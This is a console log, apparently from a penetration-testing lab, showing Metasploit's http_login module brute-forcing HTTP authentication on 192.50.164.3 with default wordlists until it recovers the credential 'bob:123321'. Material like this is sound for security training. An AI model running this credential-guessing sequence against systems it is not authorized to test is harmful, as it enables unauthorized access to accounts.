 msf5 > use auxiliary/scanner/http/http_login
msf5 auxiliary(scanner/http/http_login) > options
Module options (auxiliary/scanner/http/http_login):
Name Current Setting Required Description
---- --------------- -------- -----------
AUTH_URI no The URI to authenticate against (default:auto)
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASS_FILE /usr/share/metasploit-framework/data/wordlists/http_default_pass.txt no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
REQUESTTYPE GET no Use HTTP-GET or HTTP-PUT for Digest-Auth, PROPFIND for WebDAV (default:GET)
RHOSTS 192.50.164.3 yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads
USERPASS_FILE /usr/share/metasploit-framework/data/wordlists/http_default_userpass.txt no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE /usr/share/metasploit-framework/data/wordlists/http_default_users.txt no File containing users, one per line
VERBOSE true yes Whether to print output for all attempts
VHOST no HTTP server virtual host
msf5 auxiliary(scanner/http/http_login) > set AUTH_URI /secure
AUTH_URI => /secure
msf5 auxiliary(scanner/http/http_login) > set VERBOSE false
VERBOSE => false
msf5 auxiliary(scanner/http/http_login) > run
[*] Attempting to login to http://192.50.164.3:80/secure
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/http/http_login) > set AUTH_URI /secure/
AUTH_URI => /secure/
msf5 auxiliary(scanner/http/http_login) > run
[*] Attempting to login to http://192.50.164.3:80/secure/
[+] 192.50.164.3:80 - Success: 'bob:123321'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed